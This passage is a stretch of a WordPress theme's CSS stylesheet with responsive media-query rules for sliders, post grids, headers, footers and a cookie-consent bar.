}
.standard-main-content.has-padding {
padding-left: 0;
}
.standard-main-content.has-padding,
.standard-main-content.classic-main-content.has-padding {
min-height: 0;
}
.post-image.audio iframe, .standard-post-image.audio iframe {
height: 120px;
width: 100%;
}
.thecomment .author-img {
display: none;
}
.thecomment .comment-text {
margin-left: 0;
}
#respond p.comment-form-author,
#respond p.comment-form-email,
#respond p.comment-form-url,
.wpcf7 p.name, .wpcf7 p.email,
.wpcf7 p.subject {
width: 100%;
margin: 0;
}
.featured-carousel .featured-content,
.featured-carousel.style-2 .featured-content {
top: 34%;
}
.featured-carousel > button.slick-next,
.featured-carousel > button.slick-prev {
right: 10px;
}
.featured-carousel > button.slick-prev,
.penci-slider .penci-direction-nav .penci-prev {
left: 10px;
}
.featured-carousel .featured-content {
width: 340px;
}
.featured-carousel .featured-content .feat-text {
padding: 20px 10px !important;
}
.standard-main-content > h2,
.header-classic > h2,
.error-404 .heading-text-404 {
font-size: 24px;
padding: 0;
}
.penci-slider.penci-loading {
min-height: 250px;
}
.penci-slider ul.slides li .pencislider-container {
padding: 0 65px;
}
.penci-slider .pencislider-container .pencislider-content .pencislider-title {
font-size: 18px;
}
.penci-slider .pencislider-container .pencislider-content .pencislider-caption {
font-size: 13px;
}
.penci-slider .pencislider-container .pencislider-content .penci-button {
margin: 20px 0 0;
}
.penci-slider .pencislider-container .pencislider-content .pencislider-button {
padding: 8px 20px;
font-size: 12px;
}
.penci-slider .pencislider-container .pencislider-content .pencislider-button:before {
content: none;
display: none;
}
.standard-main-content > h2:before,
.header-classic > h2 a:before, .header-classic > h2 a:after,
.post-header h1 span:before, .post-header h2 span:before,
.post-header h1 span:after, .post-header h2 span:after {
content: none !important;
}
.container.penci_sidebar .penci-grid > li {
width: 100% !important;
margin: 0 0 40px !important;
}
.post-header h1 span, .post-header h2 span {
padding: 0;
}
.penci-portfolio-filter ul {
display: block;
}
.penci-post-gallery-container.masonry .item-gallery-masonry,
.inner-portfolio-posts .portfolio-item {
width: 100% !important;
}
.post-entry .penci-portfolio-filter ul li {
float: none;
}
.post-entry .penci-portfolio-filter ul li, .penci-portfolio-filter ul li {
margin: 0 10px 5px;
}
.penci-grid .list-post.list-boxed-post .item > .thumbnail,
.penci-grid .list-post.list-boxed-post .item .content-list-right,
.penci-grid li.list-post .item > .thumbnail,
.home-featured-cat-content.style-6 .mag-post-box.first-post .magcat-thumb,
.home-featured-cat-content.style-6 .mag-post-box.first-post .magcat-detail {
width: 100% !important;
display: block;
height: auto;
min-height: 0;
float: none;
max-width: 100%;
}
.penci-grid .list-post.list-boxed-post .item > .thumbnail:before {
content: none;
display: none;
}
.penci-grid li {
width: 100% !important;
margin-right: 0 !important;
float: none;
}
.container.penci_sidebar .penci-masonry .item-masonry {
width: 100%;
float: none;
position: static !important;
margin-bottom: 30px;
}
.penci-grid li.list-post .item .content-list-right {
padding: 0;
width: 100% !important;
float: none;
}
.penci-grid .list-post.list-boxed-post .item .content-list-right {
padding: 30px;
}
.penci-grid li.list-post .item > .thumbnail {
margin-bottom: 30px;
}
.penci-grid .list-post.list-boxed-post .item > .thumbnail {
margin-bottom: 0;
}
.penci-grid li .item > .thumbnail, .penci-masonry .item-masonry > .thumbnail {
width: 100%;
}
.penci-masonry .item-masonry {
width: 100% !important;
}
.penci-grid li.list-post.penci-slistp .item > .thumbnail {
width: 120px !important;
}
.pencisc-grid-mobile-6 .home-featured-cat-content .mag-photo,
.pencisc-grid-mobile-6 .penci-masonry .item-masonry {
width: 16.6666667% !important;
}
.pencisc-grid-mobile-5 .home-featured-cat-content .mag-photo,
.pencisc-grid-mobile-5 .penci-masonry .item-masonry {
width: 20% !important;
}
.pencisc-grid-mobile-4 .home-featured-cat-content .mag-photo,
.pencisc-grid-mobile-4 .penci-masonry .item-masonry {
width: 25% !important;
}
.pencisc-grid-mobile-3 .home-featured-cat-content .mag-photo,
.pencisc-grid-mobile-3 .penci-masonry .item-masonry {
width: 33.3333% !important;
}
.pencisc-grid-mobile-2 .home-featured-cat-content .mag-photo,
.pencisc-grid-mobile-2 .penci-masonry .item-masonry {
width: 50% !important;
}
.pencisc-grid-mobile-1 .home-featured-cat-content .mag-photo,
.pencisc-grid-mobile-1 .penci-masonry .item-masonry {
width: 100% !important;
}
.penci-featured-cat-ctcol.pencisc-grid-mobile-2 .home-featured-cat-content .mag-photo,
.penci-featured-cat-ctcol.pencisc-grid-mobile-3 .home-featured-cat-content .mag-photo,
.penci-featured-cat-ctcol.pencisc-grid-mobile-4 .home-featured-cat-content .mag-photo,
.penci-featured-cat-ctcol.pencisc-grid-mobile-5 .home-featured-cat-content .mag-photo,
.penci-featured-cat-ctcol.pencisc-grid-mobile-6 .home-featured-cat-content .mag-photo {
width: 100% !important;
}
.list-boxed-post .inner-content-list-right {
display: block;
}
.penci-photo-2-effect figcaption h2,
.penci_sidebar .penci-photo-2-effect figcaption h2 {
font-size: 22px;
}
.home-featured-cat-content .mag-photo {
width: 100%;
margin-bottom: 15px;
}
.home-featured-cat-content.style-1 {
margin-left: 0;
margin-right: 0;
width: 100%;
}
.home-featured-cat-content .cat-left,
.home-featured-cat-content .cat-right {
width: 100%;
float: none;
}
.home-featured-cat-content.style-1 .cat-left,
.home-featured-cat-content.style-1 .cat-right {
padding: 0;
}
.home-featured-cat-content .cat-left {
margin-bottom: 30px;
}
.home-featured-cat.mag-cat-style-2 {
width: 100%;
margin: 0 0 20px 0;
float: none;
}
.home-featured-cat-content.style-6 .mag-post-box.first-post .magcat-detail {
padding: 0;
}
.home-featured-cat-content.style-6 .mag-post-box.first-post .magcat-thumb {
margin-bottom: 24px;
}
.home-featured-cat-content.style-6 .cat-right .mag-post-box {
margin-right: 0;
width: 100%;
float: none;
display: table;
padding-bottom: 15px;
border-bottom: 1px solid #DEDEDE;
margin-bottom: 15px;
}
.home-featured-cat-content.style-6 .cat-right .mag-post-box:last-child {
border: none;
}
.home-featured-cat-content.style-9 .mag-post-box,
.home-featured-cat-content.style-10 .mag-post-box {
width: 100%;
float: none;
margin-right: 0;
}
.content-special-list {
padding: 15px;
}
.format-post-box .post-format-icon {
top: 10px;
margin-left: -35px;
display: none;
}
.format-post-box .post-format-icon i {
font-size: 24px;
}
.format-post-box.penci-format-quote .dt-special, .format-post-box .dt-special, .format-post-box .dt-special a {
font-size: 16px;
line-height: 1.7;
}
.author-quote span {
font-size: 13px;
}
.under-construction-page .under-title {
font-size: 23px;
}
.penci-countdown .countdown-section {
margin: 0 5px;
}
.penci-countdown .countdown-amount {
font-size: 30px;
}
.penci-countdown .countdown-period {
font-size: 13px;
margin: 15px 0 0;
}
.post-entry h1 {
font-size: 24px;
}
.post-entry h2 {
font-size: 22px;
}
.post-entry h3 {
font-size: 20px;
}
.post-entry h4 {
font-size: 18px;
}
.post-entry h5 {
font-size: 16px;
}
.post-entry h6 {
font-size: 15px;
}
.elementor-text-editor h1 {
font-size: 24px;
}
.elementor-text-editor h2 {
font-size: 22px;
}
.elementor-text-editor h3 {
font-size: 20px;
}
.elementor-text-editor h4 {
font-size: 18px;
}
.elementor-text-editor h5 {
font-size: 16px;
}
.elementor-text-editor h6 {
font-size: 15px;
}
.penci-post-gallery-container.masonry .item-gallery-masonry a {
opacity: 1;
-webkit-animation-delay: 0s !important;
-moz-animation-delay: 0s !important;
-o-animation-delay: 0s !important;
animation-delay: 0s !important;
-webkit-animation-name: none !important;
-moz-animation-name: none !important;
-o-animation-name: none !important;
animation-name: none !important;
}
ul.footer-socials li {
margin-right: 20px;
}
.penci-header-signup-form h4.header-signup-form,
.header-standard h2, .header-standard .post-title, .header-standard h2 a, .penci-page-header h1 {
font-size: 20px;
}
.tags-share-box {
padding: 20px 0;
}
.post-share {
position: static;
margin-top: 15px;
clear: both;
display: block;
}
.penci-overlay-over .overlay-header-box {
padding: 0;
left: 10px;
right: 10px;
}
.overlay-header-box .cat,
.overlay-header-box .overlay-author {
display: none;
}
.overlay-header-box .overlay-title a {
font-size: 18px;
}
.penci-overlay-over .overlay-header-box:after {
content: none;
display: none;
}
.overlay-post-box-meta {
position: static;
padding: 20px 0 0;
}
.penci-single-mag-slider .magcat-detail .magcat-titlte {
font-size: 20px;
}
.home-featured-cat-content .penci-single-mag-slider .grid-post-box-meta {
margin-top: 7px;
}
.post-pagination .prev-post,
.post-pagination .next-post {
float: none;
width: 100%;
display: table;
}
.post-pagination .prev-post {
margin-bottom: 15px;
}
.penci-review-stuff, .penci-review-average,
.penci-review-stuff .penci-review-good {
width: 100%;
}
.penci-review-score-total,
.penci-review-stuff .penci-review-bad {
margin-top: 20px;
}
.penci-review-container.penci-review-count h4 {
font-size: 18px;
}
.footer-subscribe h4.footer-subscribe-title {
font-size: 28px;
}
.footer-subscribe .mc4wp-form {
width: 480px;
}
.footer-subscribe .mc4wp-form .mdes {
margin-left: 0;
width: 100%;
font-size: 16px;
}
.footer-subscribe .mc4wp-form .memail {
width: 328px;
}
.footer-social-remove-circle ul.footer-socials li a i {
font-size: 16px;
}
} @media only screen and (min-width: 480px) and (max-width: 767px) {
.container,
.container.two-sidebar.two-sidebar,
.featured-area.style-1,
.featured-carousel.style-2 .item img,
.featured-area.style-4,
.featured-area.magazine-slider {
width: 480px;
}
.penci-single-style-5 .penci-move-title-above .standard-post-special_wrapper.container {
width: 100%;
}
.wrapper-boxed.enable-boxed,
.wrapper-boxed.enable-boxed .is-sticky #navigation {
max-width: 520px;
}
.featured-area .featured-carousel,
.featured-area .featured-carousel.style-2,
.penci-slick-slider {
max-height: 280px;
}
.featured-area.style-4,
.featured-area.style-5,
.penci-magazine-slider.penci-loading {
min-height: 280px;
}
#logo img {
max-width: 100%;
height: auto;
}
.standard-post-image .audio-iframe, .standard-content-special {
left: 15px;
right: 15px;
bottom: 15px;
}
.post-image.audio iframe {
width: 100%;
height: auto;
}
.penci-countdown .countdown-section {
margin: 0 15px;
}
.penci-countdown .countdown-amount {
font-size: 40px;
}
.penci-countdown .countdown-period {
font-size: 16px;
margin: 20px 0 0;
}
} @media only screen and (max-width: 479px) {
.penci-single-smore .container,
.penci-post-image-wrapper > .container,
.wrapper-boxed > .container,
.wrapper-boxed > .penci-single-wrapper > .penci-single-block > .container,
#widget-area > .container,
#footer-section > .container,
.penci-two-sidebar .container.penci-breadcrumb,
.penci-page-header-wrap .penci-page-header-inner.container,
​.penci-page-header-wrap {
padding-left: 20px;
padding-right: 20px;
}
.wrapper-boxed > .container > .container,
.penci-single-smore .container .container {
padding-left: 0;
padding-right: 0;
}
#header .inner-header {
height: auto;
}
.penci-single-smore .container .container {
padding-left: 0;
padding-right: 0;
}
.penci-header-signup-form {
padding-left: 10px;
padding-right: 10px;
}
.penci-single-style-10 .header-standard,
.penci-single-style-10 .post-box-meta-single {
text-align: center;
}
.feat-text-right {
width: 330px;
margin-left: -165px;
}
.penci-google-adsense-single-s10 {
width: 100%;
}
#navigation, .inner-header {
padding-left: 10px;
padding-right: 10px;
}
.header-slogan .header-slogan-text {
font-size: 12px;
padding: 0 10px;
}
#navigation.header-6 .pcheader-icon {
margin-left: 5px;
}
#navigation.header-6 #logo img {
max-width: 300px;
}
.featured-carousel .featured-content {
width: 250px;
}
.featured-carousel .featured-content .feat-text h3 a,
.featured-style-35 .feat-text-right h3 a {
font-size: 16px;
}
.featured-carousel .carousel-meta {
display: none;
}
.penci-image-holder.slider-style-1-fix {
height: 180px;
}
.penci-image-holder.slider-style-2-fix {
width: 300px;
}
.penci-image-holder.slider-style-3-fix {
height: 180px;
}
.penci-magazine-slider .mag-item-1 .mag-meta h3 a,
.penci-magazine-slider .mag-meta h3 a {
font-size: 14px;
}
.penci-magazine-slider .mag-item-1 .mag-meta {
padding: 15px;
}
.featured-style-2 .penci-owl-carousel .owl-item .item,
.featured-style-38 .penci-owl-carousel .owl-item .item {
width: 360px;
}
.featured-style-38 .penci-featured-content .feat-text h3 a {
font-size: 18px;
}
.penci-magazine-slider .penci-direction-nav a.penci-prev,
.penci-owl-carousel .owl-nav .owl-prev {
left: 10px;
}
.penci-magazine-slider .penci-direction-nav a.penci-next,
.penci-owl-carousel .owl-nav .owl-next {
right: 10px;
}
.penci-magazine-slider ul.mag-wrap li .mag-content {
width: 100% !important;
border: none !important;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li .mag-content {
margin-bottom: 5px !important;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li,
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-1,
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-2 {
margin: 0 !important;
border: none !important;
}
.featured-carousel.style-7 .featured-content {
bottom: 5px;
}
.featured-carousel.style-7 .featured-content .feat-text h3 a {
padding: 0;
}
.featured-style-37 .penci-owl-carousel .owl-dots {
display: none;
}
.featured-style-37 .penci-item-1 .penci-slide-overlay .penci-mag-featured-content {
bottom: 16px;
}
.standard-post-image .audio-iframe, .standard-content-special {
left: 10px;
right: 10px;
bottom: 10px;
}
ul.homepage-featured-boxes .penci-fea-in.boxes-style-2 .fea-box-img:before {
top: 10px;
left: 10px;
bottom: 10px;
right: 10px;
}
.grid-overlay-meta .grid-header-box {
margin-left: 10px;
margin-right: 10px;
}
.footer-widget-wrapper .quote-widget > p {
padding-left: 35px;
}
#penci-login-popup {
padding: 30px;
}
.penci-lgpop-title {
font-size: 22px;
}
.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-image img,
.widget ul.side-newsfeed li .side-item .side-image img {
width: 100px;
}
.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a,
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
font-size: 15px;
}
.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text .side-item-meta,
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-size: 13px;
}
.post-box-meta span.author-post {
display: none;
}
.standard-post-special.penci-special-format-quote .standard-content-special {
position: relative;
left: auto;
right: auto;
bottom: auto;
box-shadow: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
border: 1px solid #DEDEDE;
border-top: none;
}
.format-post-box {
padding-left: 20px;
padding-right: 20px;
padding-top: 20px;
}
.format-post-box.penci-format-link {
padding: 15px;
}
.format-post-box .dt-special a {
font-size: 14px;
}
.post-entry blockquote {
padding: 0 0 0 40px;
}
.post-entry blockquote:before {
font-size: 56px;
}
.post-entry blockquote, .post-entry blockquote p {
font-size: 15px;
}
.post-author .author-content {
margin: 0;
}
.author-img {
margin-right: 20px;
}
.author-img img {
width: 80px;
height: auto;
margin: 0;
}
.item-related h3 a,
.post-box-title,
.thecomment .comment-text span.author,
.thecomment .comment-text span.author a,
.author-content h5,
.author-content h5 a {
font-size: 18px;
}
.penci-slick-slider > button.slick-prev, .penci-slick-slider > button.slick-next,
.penci-magazine-slider .penci-direction-nav a {
width: 32px;
height: 32px;
line-height: 32px;
margin-top: -16px;
font-size: 15px;
}
.penci-slick-slider > button.slick-next {
right: 10px;
}
.penci-slick-slider > button.slick-prev {
left: 10px;
}
.penci-slick-slider > button.slick-prev i, .penci-slick-slider > button.slick-next i {
line-height: 32px;
font-size: 15px;
}
.featured-carousel > button.slick-prev, .featured-carousel > button.slick-next {
display: none !important;
}
.featured-carousel .featured-content {
width: 240px;
top: 37%;
}
.featured-carousel .featured-cat a {
padding: 2px 10px 1px;
}
.featured-carousel.style-2 .featured-content {
top: 37%;
}
.featured-carousel .featured-content .feat-text {
padding: 15px 10px !important;
}
.standard-main-content > h2, .header-classic > h2, .error-404 .heading-text-404 {
font-size: 20px;
}
.portfolio-overlay-content .portfolio-short, .penci_sidebar .penci-portfolio.column-2 .portfolio-overlay-content .portfolio-short, .penci-portfolio.column-2 .portfolio-overlay-content .portfolio-short {
margin-top: 17.5%;
}
.featured-carousel .featured-cat {
margin-bottom: 5px;
}
.wrapper-boxed.enable-boxed .featured-carousel .featured-content .feat-text h3 a,
.featured-carousel .featured-content .feat-text h3 a {
font-size: 14px;
}
.penci-slider.penci-loading {
min-height: 160px;
}
.penci-slider ul.slides li .pencislider-container {
padding: 0 20px;
}
.penci-slider .pencislider-container .pencislider-content .pencislider-title {
font-size: 14px;
}
.penci-slider .pencislider-container .pencislider-content .pencislider-caption {
font-size: 12px;
margin: 3px 0 0;
}
.penci-slider .pencislider-container .pencislider-content .penci-button {
margin: 14px 0 0;
}
.penci-slider .pencislider-container .pencislider-content .pencislider-button {
padding: 5px 10px;
font-size: 10px;
}
.penci-slider .penci-direction-nav .penci-prev, .penci-slider .penci-direction-nav .penci-next {
display: none !important;
}
.penci-grid .list-post.list-boxed-post .item .content-list-right {
padding: 30px 15px !important;
clear: both;
}
.penci-featured-content .feat-text {
width: 100%;
}
.featured-style-4 .penci-featured-content .feat-text h3 a,
.featured-style-5 .penci-featured-content .feat-text h3 a {
font-size: 16px;
}
.penci-review-thumb {
display: none;
}
.penci-featured-infor .penci-entry-title {
font-size: 18px;
} .penci-mag-featured-content h3 a,
.featured-style-13 .penci-mag-featured-content h3 a,
.featured-style-18 .penci-mag-featured-content h3 a {
font-size: 12px;
}
.featured-style-6 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-37 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-13 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-15 .penci-mag-featured-content h3 a,
.featured-style-14 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-17 .penci-item-3 .penci-mag-featured-content h3 a,
.featured-style-18 .penci-item-3 .penci-mag-featured-content h3 a {
font-size: 16px;
}
.featured-style-1 .penci-owl-carousel .penci-image-holder:before {
padding-top: 50%;
}
.penci-photo-2-effect figcaption h2,
.penci_sidebar .penci-photo-2-effect figcaption h2 {
font-size: 14px;
}
.featured-style-13 .penci-image-holder:before,
.featured-style-14 .penci-image-holder:before {
height: 200px;
}
.featured-style-17 .penci-image-holder:before,
.featured-style-18 .penci-image-holder:before {
height: 140px;
}
.featured-style-17 .penci-slide17-item-2 .penci-image-holder:before,
.featured-style-18 .penci-slide17-item-2 .penci-image-holder:before {
height: 220px;
}
.featured-style-19 .penci-mag-featured-content h3 a,
.featured-style-19 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-19 .penci-item-0 .penci-mag-featured-content h3 a {
font-size: 13px;
}
.featured-style-22 .penci-item-2 .penci-mag-featured-content h3 a,
.featured-style-22 .penci-item-3 .penci-mag-featured-content h3 a,
.featured-style-22 .penci-item-4 .penci-mag-featured-content h3 a,
.featured-style-22 .penci-item-5 .penci-mag-featured-content h3 a,
.featured-style-22 .penci-item-6 .penci-mag-featured-content h3 a,
.featured-style-22 .penci-item-0 .penci-mag-featured-content h3 a {
font-size: 14px;
}
.featured-style-22 .penci-item-1 .penci-mag-featured-content h3 a {
font-size: 16px;
}
.featured-style-22 .penci-item-2 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-22 .penci-item-3 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-22 .penci-item-4 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-22 .penci-item-5 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-22 .penci-item-6 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-23 .penci-item-1 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-23 .penci-item-2 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-23 .penci-item-3 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-23 .penci-item-4 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-23 .penci-item-5 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-23 .penci-item-6 .penci-slide-overlay .penci-mag-featured-content {
padding: 0 5px;
bottom: 10px;
}
.featured-style-22.penci-flat-overlay .penci-item-2 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-22.penci-flat-overlay .penci-item-3 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-22.penci-flat-overlay .penci-item-4 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-22.penci-flat-overlay .penci-item-5 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-22.penci-flat-overlay .penci-item-6 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-23.penci-flat-overlay .penci-item-1 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-23.penci-flat-overlay .penci-item-2 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-23.penci-flat-overlay .penci-item-3 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-23.penci-flat-overlay .penci-item-4 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-23.penci-flat-overlay .penci-item-5 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-23.penci-flat-overlay .penci-item-6 .penci-slide-overlay .penci-mag-featured-content {
padding: 12px 5px;
bottom: 0;
}
.featured-style-26 .penci-item-1 .penci-mag-featured-content h3 a {
font-size: 16px;
}
.featured-style-26 .penci-item-2 .penci-mag-featured-content h3 a,
.featured-style-26 .penci-item-3 .penci-mag-featured-content h3 a,
.featured-style-26 .penci-item-4 .penci-mag-featured-content h3 a,
.featured-style-26 .penci-item-0 .penci-mag-featured-content h3 a {
font-size: 14px;
}
.featured-style-26 .penci-item-1 .penci-image-holder:before {
height: 220px;
}
.featured-style-27 .penci-item-1 .penci-mag-featured-content h3 a {
font-size: 16px;
}
.featured-style-28 .wrapper-item .penci-item-1 {
width: 300px;
}
.featured-style-28 .penci-item-1 .penci-image-holder:before {
height: 404px;
padding: 0;
}
.featured-style-28 .penci-item-1 .penci-mag-featured-content h3 a {
font-size: 18px;
}
.featured-style-29 .penci-featured-content,
.featured-style-30 .penci-featured-content {
padding: 0 15px;
}
.featured-style-29 .penci-featured-content .feat-text h3 a,
.featured-style-30 .penci-featured-content .feat-text h3 a {
font-size: 18px;
}
.featured-style-29 .penci-image-holder:before,
.featured-style-30 .penci-image-holder:before {
height: 300px;
}
.featured-style-29 .penci-featured-slider-button a,
.featured-style-30 .penci-featured-slider-button a {
height: 30px;
line-height: 26px;
padding: 0 10px;
font-size: 11px;
}
.featured-style-31 .penci-image-holder,
.featured-style-32 .penci-image-holder {
height: 400px !important;
}
.pencislider-container .pencislider-content .pencislider-title {
font-size: 20px;
}
.pencislider-container .pencislider-content .pencislider-caption {
font-size: 14px;
}
.pencislider-container .pencislider-content .pencislider-button {
padding: 8px 15px 8px;
font-size: 12px;
}
.container .penci-grid li.typography-style .grid-post-box-meta {
display: none;
}
.grid-mixed .mixed-detail {
padding: 30px 15px;
}
.grid-mixed .mixed-detail h2 a {
font-size: 16px;
}
.typography-style .content-typography {
left: 10px;
right: 10px;
top: 10px;
bottom: 10px;
}
.penci-grid li.list-boxed-post-2 .inner-parent-boxed-2,
.penci_sidebar .penci-grid li.list-boxed-post-2 .inner-parent-boxed-2 {
min-height: 200px;
height: auto;
padding: 30px 15px;
}
.error-404 .sub-heading-text-404 {
font-size: 13px;
}
.penci-post-box-meta,
.penci-post-box-meta.post-box-boxed-1 {
text-align: center;
}
.penci-post-box-meta .penci-post-share-box {
display: block;
float: none;
margin-top: 15px;
}
.penci-post-box-meta .penci-box-meta i {
display: none;
}
.penci-more-link a.more-link {
font-size: 12px;
padding: 5px 0;
}
.widget .tagcloud a {
font-size: 10px !important;
padding: 4px 10px 3px;
margin-right: 4px;
margin-bottom: 8px;
}
.penci-header-signup-form h4.header-signup-form,
.header-standard h2, .header-standard .post-title, .header-standard h2 a, .penci-page-header h1 {
font-size: 18px;
}
.cat > a.penci-cat-name,
.penci-grid li .item .cat a, .penci-masonry .item-masonry .cat a {
font-size: 11px;
}
.home-featured-cat-content .mag-photo .magcat-detail {
padding: 15px;
width: 100%;
}
.home-featured-cat-content .mag-photo .magcat-detail h3 a {
font-size: 16px;
letter-spacing: 0;
}
.home-featured-cat-content .magcat-detail .mag-meta {
margin-top: 5px;
}
.home-featured-cat-content .mag-photo .grid-post-box-meta span,
.home-featured-cat-content .mag-photo .grid-post-box-meta span a {
font-size: 12px;
}
.home-featured-cat-content .magcat-detail h3 a {
font-size: 15px;
line-height: 1.3;
}
.home-featured-cat-content .magcat-detail .mag-meta span {
font-size: 13px;
}
.post-box-meta-single span {
display: block;
margin-top: 5px;
}
.post-box-meta-single span:before {
content: "";
display: none;
}
.penci-pagination a,
.penci-pagination .disable-url {
font-size: 11px;
}
.penci-pagination a i {
font-size: 12px;
}
ul.slick-dots li button {
margin: 0 3px;
}
.home-pupular-posts-title {
font-size: 16px;
}
#footer-copyright * {
font-size: 12px;
}
.penci_facebook_widget .fb_iframe_widget {
display: block;
margin-left: auto;
margin-right: auto;
}
.penci-rlt-popup {
width: 240px;
}
.penci-rlt-popup .rtlpopup-heading {
padding-left: 12px;
font-size: 14px;
}
.penci-rlt-popup .rltpopup-item {
padding-bottom: 12px;
margin-bottom: 12px;
}
.penci-rlt-popup .penci-rtlpopup-content {
padding: 12px;
}
.penci-rlt-popup .rltpopup-thumbnail {
margin-right: 12px;
width: 80px;
}
.penci-rlt-popup .penci-close-rltpopup {
right: 2px;
}
.penci-rlt-popup .rltpopup-meta .rltpopup-title {
font-size: 13px;
}
.penci-rlt-popup .rltpopup-meta .date {
font-size: 12px;
}
a img.alignleft,
a img.alignright,
a img.alignnone {
margin: 0 auto 30px auto;
float: none;
display: block;
}
.video-align-left,
.video-align-right {
margin-left: 0;
margin-right: 0;
float: none;
}
.post-entry ul,
.elementor-text-editor ul,
.woocommerce .page-description ul,
.post-entry ol,
.elementor-text-editor ol,
.woocommerce .page-description ol {
padding-left: 25px;
}
.item-related h3 a, .post-box-title,
.thecomment .comment-text span.author,
.thecomment .comment-text span.author a,
.author-content h5, .author-content h5 a,
.archive-box span, .archive-box h1 {
font-size: 16px;
}
.post-header h1 {
font-size: 16px;
}
.page .post-header h1 {
font-size: 20px;
}
.post-tags {
display: block;
}
.post-share {
display: block;
float: none;
margin-top: 8px;
}
.post-share .share-title {
display: inline-block;
}
.post-pagination .prev-post,
.post-pagination .next-post {
width: 100%;
float: none;
}
.post-pagination .prev-post {
margin-bottom: 15px;
}
.penci-post-nav-thumb {
display: none !important;
}
.penci-related-grid-display .item-related {
width: 100%;
float: none;
}
.comments ul.children {
margin: 0 0 0 35px;
}
#sidebar-nav {
width: 270px;
transform: translateX(-270px);
-webkit-transform: translateX(-270px);
-moz-transform: translateX(-270px);
}
.open-sidebar-nav #close-sidebar-nav {
left: 270px;
}
.open-sidebar-nav #sidebar-nav {
left: 270px;
}
.penci-pagination ul.page-numbers li {
margin-right: 5px;
}
.penci-pagination ul.page-numbers li span,
.penci-pagination ul.page-numbers li a {
width: 25px;
}
ul.footer-socials li {
margin-right: 10px;
}
ul.footer-socials li a {
line-height: 32px;
}
ul.footer-socials li a i {
width: 32px;
height: 32px;
line-height: 32px;
font-size: 14px;
}
#footer-logo a {
max-width: 280px;
}
#footer-logo img {
max-width: 100%;
}
.footer-instagram h4.footer-instagram-title span {
padding: 0 20px;
font-size: 14px;
}
.comments .children, .comments > .comment > .comment {
margin: 0 0 0 60px;
}
.overlay-post-box-meta > div {
margin-top: 15px;
}
.overlay-post-box-meta > div:first-child {
margin-top: 0;
display: block;
}
.overlay-post-box-meta > div:after {
content: none;
display: none;
}
.penci-single-mag-slider .magcat-detail {
padding: 10px 15px;
}
.penci-single-mag-slider .magcat-detail .magcat-titlte {
font-size: 15px;
}
.footer-menu li {
padding: 0 5px;
}
.penci-post-gallery-container.masonry .item-gallery-masonry {
width: 100% !important;
opacity: 1;
}
.penci-post-gallery-container.masonry .item-gallery-masonry.animated {
animation-name: none;
-webkit-animation-name: none;
-moz-animation-name: none;
-o-animation-name: none;
}
.penci-review-metas .penci-review-meta {
display: block;
margin-bottom: 4px;
}
.footer-subscribe {
padding: 40px 0;
}
.footer-subscribe h4.footer-subscribe-title {
font-size: 24px;
}
.footer-subscribe .mc4wp-form {
width: 100%;
padding: 0 20px;
}
.footer-subscribe .mc4wp-form .memail,
.footer-subscribe .mc4wp-form .msubmit {
width: 100%;
float: none;
margin-left: 0;
}
.footer-subscribe .widget .mc4wp-form input[type="submit"] {
max-width: 100%;
}
}
@media screen and (max-width: 782px) and ( min-width: 601px ) {
.admin-bar .is-sticky #navigation {
top: 46px !important;
}
}
@media screen and (max-width: 600px) {
.is-sticky #navigation {
top: 0 !important;
z-index: 999999;
}
#sidebar-nav, #close-sidebar-nav, .penci-menu-hbg, .penci-menu-hbg-overlay {
z-index: 9999999;
}
#close-sidebar-nav i {
display: inline-block;
}
}
.penci-wrap-gprd-law {
display: block;
color: #212121;
font-size: 14px;
}
.penci-gprd-law {
padding: 7px 15px;
color: inherit;
font-size: inherit;
display: block;
text-align: center;
transition: all 0.3s;
-webkit-transition: all 0.3s;
background: #f5f5f5;
}
.penci-gprd-law p {
font-size: inherit;
color: inherit;
margin: 0;
display: inline-block;
}
.penci-gprd-law .penci-gprd-accept,
.penci-gprd-law .penci-gprd-more {
display: inline-block;
padding: 0;
line-height: 1;
font-size: inherit;
color: inherit;
margin-left: 10px;
transition: opacity 0.3s;
-webkit-transition: opacity 0.3s;
}
.penci-gprd-law .penci-gprd-accept {
background: #212121;
color: #fff;
padding: 6px 15px;
}
.penci-gprd-law .penci-gprd-accept:hover,
.penci-gprd-law .penci-gprd-more:hover {
opacity: 0.8;
}
.penci-gprd-law,
.penci-wrap-gprd-law .penci-gdrd-show {
position: fixed;
z-index: 19999;
left: 0;
bottom: 0;
right: 0;
width: 100%;
}
.penci-wrap-gprd-law .penci-gdrd-show {
display: inline-block;
width: auto;
right: 100px;
left: auto;
padding: 6px 15px;
font-size: inherit;
color: inherit;
background: #f5f5f5;
line-height: 1;
transition: all 0.3s;
-webkit-transition: all 0.3s;
transition-delay: 0.2s;
-webkit-transition-delay: 0.2s;
}
